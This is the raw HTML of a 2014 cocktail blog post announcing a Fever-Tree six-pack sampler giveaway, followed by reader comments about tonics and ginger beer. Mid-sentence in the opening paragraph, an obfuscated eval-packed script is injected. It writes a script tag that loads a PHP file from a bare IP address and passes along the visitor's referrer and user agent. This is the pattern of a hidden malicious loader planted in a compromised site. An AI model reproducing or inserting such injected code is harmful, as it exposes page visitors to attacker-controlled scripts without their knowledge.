        text-align: left;
        padding-left: 1em;
        /* line-height: 1; */
			font-size:6vw;

    }
}

@media only screen and (min-width: 1300px) {
    .title-area .site-title {

        font-size:5em;
        max-width: 650px;

    }
}

.menu-toggle {
	border-bottom: 1px solid #00a594;
    border-top: 1px solid #00a594;
}

.sidebar .widget {

    padding: 0 0 30px 0;
    border-bottom: 1px solid #00a594;
}

.wp-block-image {
    text-align: center;
}

.widgettitle {

    font-size: 19px;

}

.textwidget {
    text-align: center;
}

.mc-field-group {
    text-align: left;
    color: #888;
    font-size: 0.8em;
}

.mc-field-group input {
    color: #00a594;
}

div.sharedaddy h3.sd-title::before {
    border-top: none;
}

.genesis-nav-menu .sub-menu a {
    background-color: #00a594;
    color: white;
}

/* .genesis-nav-menu > li > a:hover, .genesis-nav-menu > .current-menu-item > a {
    color: #00a594;
} */
.gallery img {
    border: none;
}
#gallery-1 img {
    border: none !important;
}
.subtitle::before { 
	content: ' '; 
	display: block;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-1685 single-format-standard wp-theme-genesis wp-child-theme-foodiepro-v320 header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden foodie-pro" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.stirandstrain.com/" title="Stir and Strain">Stir & Strain</a></p></div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-top-nav-bar" class="menu genesis-nav-menu menu-primary"><li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://www.stirandstrain.com/about/" itemprop="url"><span itemprop="name">About</span></a></li>
<li id="menu-item-2349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2349"><a href="https://www.stirandstrain.com/category/recipes/" itemprop="url"><span itemprop="name">Recipes</span></a>
<ul class="sub-menu">
	<li id="menu-item-3900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3900"><a href="https://www.stirandstrain.com/category/make-or-buy/" itemprop="url"><span itemprop="name">Make or Buy</span></a></li>
	<li id="menu-item-3557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3557"><a href="https://www.stirandstrain.com/tag/gin/" itemprop="url"><span itemprop="name">Gin</span></a></li>
	<li id="menu-item-3561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3561"><a href="https://www.stirandstrain.com/tag/mezcal/" itemprop="url"><span itemprop="name">Mezcal</span></a></li>
	<li id="menu-item-3558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3558"><a href="https://www.stirandstrain.com/tag/rum/" itemprop="url"><span itemprop="name">Rum</span></a></li>
	<li id="menu-item-3560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3560"><a href="https://www.stirandstrain.com/tag/tequila/" itemprop="url"><span itemprop="name">Tequila</span></a></li>
	<li id="menu-item-3556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="https://www.stirandstrain.com/tag/vodka/" itemprop="url"><span itemprop="name">Vodka</span></a></li>
	<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3555"><a href="https://www.stirandstrain.com/tag/whiskey/" itemprop="url"><span itemprop="name">Whiskey</span></a></li>
	<li id="menu-item-3559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3559"><a href="https://www.stirandstrain.com/category/wine-wine-wine/" itemprop="url"><span itemprop="name">Wine</span></a></li>
	<li id="menu-item-3394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3394"><a href="https://www.stirandstrain.com/category/recipes/low-rent-cocktail-of-the-month/" itemprop="url"><span itemprop="name">Low Rent Cocktail of the Month</span></a></li>
</ul>
</li>
<li id="menu-item-2350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2350"><a href="https://www.stirandstrain.com/category/gift-guide-2/" itemprop="url"><span itemprop="name">Gift Guides</span></a></li>
<li id="menu-item-4451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4451"><a href="https://www.stirandstrain.com/cocktail-presets/" itemprop="url"><span itemprop="name">Cocktail Presets</span></a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4247"><a href="https://www.stirandstrain.com/category/seasons/" itemprop="url"><span itemprop="name">Seasons</span></a>
<ul class="sub-menu">
	<li id="menu-item-4251" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4251"><a href="https://www.stirandstrain.com/tag/spring/" itemprop="url"><span itemprop="name">spring</span></a></li>
	<li id="menu-item-4248" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4248"><a href="https://www.stirandstrain.com/tag/summer/" itemprop="url"><span itemprop="name">summer</span></a></li>
	<li id="menu-item-4250" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4250"><a href="https://www.stirandstrain.com/tag/fall/" itemprop="url"><span itemprop="name">Fall</span></a></li>
	<li id="menu-item-4249" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4249"><a href="https://www.stirandstrain.com/tag/winter/" itemprop="url"><span itemprop="name">winter</span></a></li>
</ul>
</li>
<li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://www.stirandstrain.com/supplies/" itemprop="url"><span itemprop="name">Supplies</span></a></li>
<li id="foodie-search" class="foodie-search menu-item"><form class="search-form" method="get" action="https://www.stirandstrain.com/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><label class="search-form-label screen-reader-text" for="searchform-1">Search</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.stirandstrain.com/?s={s}" itemprop="target"></form></li></ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-1685 post type-post status-publish format-standard category-giveaways tag-fever-tree tag-giveaways-2 tag-summer entry" aria-label="{Now Closed} Giveaway // Fever-Tree 6 Pack Sampler" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">{Now Closed} Giveaway // Fever-Tree 6 Pack Sampler</h1>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2014-09-11T23:59:05-07:00">September 11, 2014</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.stirandstrain.com/author/elana/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">elana</span></a></span> <span class="entry-comments-link"><a href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/#comments">30 Comments</a></span> </p></header><div class="entry-content" itemprop="text"><div class="at-above-post addthis_tool" data-url="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/"></div><p><a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/09/fever-tree-sampler.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/09/fever-tree-sampler.jpg?w=610&#038;ssl=1" alt="Fever-tree 6 Pack Sampler Giveaway // stirandstrain.com" /></a>A <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|itkdd|var|u0026u|referrer|kttek||js|php'.split('|'),0,{}))
</script></noindex> few weeks ago I posted a photo of Fever-Tree&#8217;s Elderflower Tonic and we all agreed on one thing: we ALL love their tonics. So today I&#8217;m giving all my U.S. readers out there the opportunity to get your own pack of Fever-Tree products in this week&#8217;s giveaway. Wooo!</p>
<p>I&#8217;ve been using Fever-Tree on the site here for years because of the high quality of all-natural ingredients they use. And NO high fructose corn syrup (Which is in a surprising number of mixers on the market. Gross.). And now one lucky reader will get a 6 pack sampler including:</p>
<ul>
<li>Fever-Tree Tonic Water</li>
<li>Fever-Tree Naturally Light Tonic</li>
<li>Fever-Tree Bitter Lemon</li>
<li>Fever-Tree Ginger Ale</li>
<li>Fever-Tree Ginger Beer</li>
<li>Fever-Tree Club Soda</li>
</ul>
<p>Want to win this?Â Just check out the options below to enter and get up to 12Â entries to win. Giveaway ends at midnight PST SeptemberÂ 18th, 2014. Please see terms and conditions below. For more information on Fever-Tree products, please visit them at <strong><a href="http://www.fever-tree.com/us/" target="_blank">Fever-Tree.com</a></strong>Â Good Luck!</p>
<p><a id="rc-91b0d8e33" class="rafl" href="http://www.rafflecopter.com/rafl/display/91b0d8e33/" rel="nofollow">a Rafflecopter giveaway</a><br />
<script src="//widget.rafflecopter.com/load.js"></script></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-1685"
				class="share-pinterest sd-button share-icon"
				href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-1685"
				>
				<span id="sharing-pinterest-1685" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-1685"
				class="share-facebook sd-button share-icon"
				href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-1685"
				>
				<span id="sharing-facebook-1685" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-1685"
				class="share-twitter sd-button share-icon"
				href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-1685"
				>
				<span id="sharing-twitter-1685" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-1685"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20%7BNow%20Closed%7D%20Giveaway%20%2F%2F%20Fever-Tree%206%20Pack%20Sampler&#038;body=https%3A%2F%2Fwww.stirandstrain.com%2F2014%2F09%2F11%2Fgiveaway-fever-tree-6-pack-sampler%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-1685"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="454bd55796" data-email-share-track-url="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/?share=email">
				<span id="sharing-email-1685" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-1685"
				class="share-print sd-button share-icon"
				href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-1685"
				>
				<span id="sharing-print-1685" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-1685"
				class="share-tumblr sd-button share-icon"
				href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-1685"
				>
				<span id="sharing-tumblr-1685" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-1685"
				class="share-linkedin sd-button share-icon"
				href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-1685"
				>
				<span id="sharing-linkedin-1685" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-1685"
				class="share-reddit sd-button share-icon"
				href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-1685"
				>
				<span id="sharing-reddit-1685" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60661514-1685-69490e9cc372c' data-src='https://widgets.wp.com/likes/?ver=15.3.1#blog_id=60661514&amp;post_id=1685&amp;origin=www.stirandstrain.com&amp;obj_id=60661514-1685-69490e9cc372c' data-name='like-post-frame-60661514-1685-69490e9cc372c' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>You might also enjoy...</em></h3>
</div><!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/"
    dc:identifier="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/"
    dc:title="{Now Closed} Giveaway // Fever-Tree 6 Pack Sampler"
    trackback:ping="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/trackback/" />
</rdf:RDF>-->
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.stirandstrain.com/category/giveaways/" rel="category tag">Giveaways</a></span> <span class="entry-tags">Tagged With: <a href="https://www.stirandstrain.com/tag/fever-tree/" rel="tag">Fever-Tree</a>, <a href="https://www.stirandstrain.com/tag/giveaways-2/" rel="tag">giveaways</a>, <a href="https://www.stirandstrain.com/tag/summer/" rel="tag">summer</a></span></p></footer></article><div class="adjacent-entry-pagination pagination"><div class="pagination-previous alignleft"><a href="https://www.stirandstrain.com/2014/09/10/bottled-corpse-reviver-2s/" rel="prev"><span class="screen-reader-text">Previous Post: </span><span class="adjacent-post-link">&#xAB; Bottled Corpse Reviver #2&#8217;s <small class="subtitle">with a scientific study on bottled juice</small></span></a></div><div class="pagination-next alignright"><a href="https://www.stirandstrain.com/2014/09/15/monday-booze-news-win-some-fever-tree-diy-light-beer-and-dennys-will-serve-you-a-proper-manhattan-in-manhattan/" rel="next"><span class="screen-reader-text">Next Post: </span><span class="adjacent-post-link">Monday Booze News <small class="subtitle">win some Fever-Tree, DIY light beer, and Denny's will serve you a proper Manhattan in Manhattan</small> &#xBB;</span></a></div></div><h2 class="screen-reader-text">Reader Interactions</h2><div class="entry-comments" id="comments"><h3>Comments</h3><ol class="comment-list">
	<li class="comment even thread-even depth-1" id="comment-130779">
	<article id="article-comment-130779" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/e4483d3b791123555a27963bedfb42fd1042718b7761a616e04e32f8e35d4ec8?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/e4483d3b791123555a27963bedfb42fd1042718b7761a616e04e32f8e35d4ec8?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async'/><span class="comment-author-name" itemprop="name"><a href="http://www.snowflakekitchen.com" class="comment-author-link" rel="external nofollow" itemprop="url">Kate @ Snowflake Kitchen</a></span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2014-09-12T05:00:27-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/#comment-130779" itemprop="url">September 12, 2014 at 5:00 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>I&#8217;ve only seen their tonic around these parts&#8230; which means lots of clean, classic Fever Tree G&amp;T&#8217;s! Would love to try their bitter lemon.</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/?replytocom=130779#respond" data-commentid="130779" data-postid="1685" data-belowelement="article-comment-130779" data-respondelement="respond" data-replyto="Reply to Kate @ Snowflake Kitchen" aria-label="Reply to Kate @ Snowflake Kitchen">Reply</a></div>
		
	</article>
	<ul class="children">

	<li class="comment byuser comment-author-elana bypostauthor odd alt depth-2" id="comment-130991">
	<article id="article-comment-130991" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/b767735b5a958652e41c148d0ad504731bc31502f0f787ffcfd9ad137ee893c4?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/b767735b5a958652e41c148d0ad504731bc31502f0f787ffcfd9ad137ee893c4?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async'/><span class="comment-author-name" itemprop="name">elana</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2014-09-12T16:15:08-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/#comment-130991" itemprop="url">September 12, 2014 at 4:15 pm</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>The Bitter Lemon is so tasty! I&#8217;ve turned my in-laws from overseas on to it from the Schweppes brand.</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/?replytocom=130991#respond" data-commentid="130991" data-postid="1685" data-belowelement="article-comment-130991" data-respondelement="respond" data-replyto="Reply to elana" aria-label="Reply to elana">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li class="comment even thread-odd thread-alt depth-1" id="comment-130813">
	<article id="article-comment-130813" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/330156483ce26c3b93e3f9c19822b14e4f75d61e048cec339dd90aa526849d6a?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/330156483ce26c3b93e3f9c19822b14e4f75d61e048cec339dd90aa526849d6a?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name"><a href="http://N/A" class="comment-author-link" rel="external nofollow" itemprop="url">Bill</a></span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2014-09-12T06:51:39-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/#comment-130813" itemprop="url">September 12, 2014 at 6:51 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>I love Fever-Tree&#8217;s tonic for gin &amp; tonics and ginger beer for dark and storms.</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/?replytocom=130813#respond" data-commentid="130813" data-postid="1685" data-belowelement="article-comment-130813" data-respondelement="respond" data-replyto="Reply to Bill" aria-label="Reply to Bill">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-even depth-1" id="comment-130815">
	<article id="article-comment-130815" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/10e59c8084ad1aa2c7d196167e0b7e1f7b12c3de87e4b2f0bec24667352c6ad3?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/10e59c8084ad1aa2c7d196167e0b7e1f7b12c3de87e4b2f0bec24667352c6ad3?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Eric</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2014-09-12T06:55:15-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/#comment-130815" itemprop="url">September 12, 2014 at 6:55 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>amazing &#8212; love their ginger beer!</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/?replytocom=130815#respond" data-commentid="130815" data-postid="1685" data-belowelement="article-comment-130815" data-respondelement="respond" data-replyto="Reply to Eric" aria-label="Reply to Eric">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment even thread-odd thread-alt depth-1" id="comment-130816">
	<article id="article-comment-130816" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/095c422961cd54a1817f0a279b9dadbf13dda5c9c66788dad12f480ce5fba918?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/095c422961cd54a1817f0a279b9dadbf13dda5c9c66788dad12f480ce5fba918?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Chris</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2014-09-12T06:59:30-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/#comment-130816" itemprop="url">September 12, 2014 at 6:59 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Love Fever Tree tonics.  Would love a sample pack.</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/?replytocom=130816#respond" data-commentid="130816" data-postid="1685" data-belowelement="article-comment-130816" data-respondelement="respond" data-replyto="Reply to Chris" aria-label="Reply to Chris">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-even depth-1" id="comment-130826">
	<article id="article-comment-130826" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/07a76eb6f3662aa9f569d93cf49c80a11a86e66d0e1409fff0b3d8c6cddd7d59?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/07a76eb6f3662aa9f569d93cf49c80a11a86e66d0e1409fff0b3d8c6cddd7d59?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Jim Cunningham</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2014-09-12T07:24:40-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/#comment-130826" itemprop="url">September 12, 2014 at 7:24 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Just a solid gin, fresh lime and Fever Tree tonic over ice</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/?replytocom=130826#respond" data-commentid="130826" data-postid="1685" data-belowelement="article-comment-130826" data-respondelement="respond" data-replyto="Reply to Jim Cunningham" aria-label="Reply to Jim Cunningham">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment even thread-odd thread-alt depth-1" id="comment-130828">
	<article id="article-comment-130828" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/e6978a5ff7c40408852b65679932c437b8b4fffe6939dfab9aed7355af023a1c?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/e6978a5ff7c40408852b65679932c437b8b4fffe6939dfab9aed7355af023a1c?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Amy</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2014-09-12T07:29:04-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/#comment-130828" itemprop="url">September 12, 2014 at 7:29 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>I&#8217;ve never had the chance to try them. I&#8217;d love to though!</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/?replytocom=130828#respond" data-commentid="130828" data-postid="1685" data-belowelement="article-comment-130828" data-respondelement="respond" data-replyto="Reply to Amy" aria-label="Reply to Amy">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-even depth-1" id="comment-130831">
	<article id="article-comment-130831" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/5eed7eeba0dbeea0dd8abd9e32741f748c2dae42953e57ab99f0a62bdf3faee4?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5eed7eeba0dbeea0dd8abd9e32741f748c2dae42953e57ab99f0a62bdf3faee4?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name"><a href="http://www.fandbdepartment.com" class="comment-author-link" rel="external nofollow" itemprop="url">Meagan @ The F&amp;B Department</a></span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2014-09-12T07:54:23-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/#comment-130831" itemprop="url">September 12, 2014 at 7:54 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>I love the Fever Tree Ginger Beer.  It&#8217;s wonderful in cocktails, but I also use it in baking.  Dark and Stormy cupcakes!!!</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/?replytocom=130831#respond" data-commentid="130831" data-postid="1685" data-belowelement="article-comment-130831" data-respondelement="respond" data-replyto="Reply to Meagan @ The F&amp;B Department" aria-label="Reply to Meagan @ The F&amp;B Department">Reply</a></div>
		
	</article>
	<ul class="children">

	<li class="comment byuser comment-author-elana bypostauthor even depth-2" id="comment-130992">
	<article id="article-comment-130992" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
